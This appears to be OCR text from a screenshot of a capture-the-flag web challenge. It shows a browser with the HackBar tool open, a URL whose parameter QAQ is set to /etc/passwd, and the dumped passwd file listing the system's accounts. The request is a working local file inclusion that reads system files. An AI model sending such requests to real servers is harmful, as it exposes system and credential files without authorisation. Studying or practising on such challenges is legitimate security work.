 GuessHowPreg!!!root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://43.143.7.127:28446/?QAQ=/etc/passwd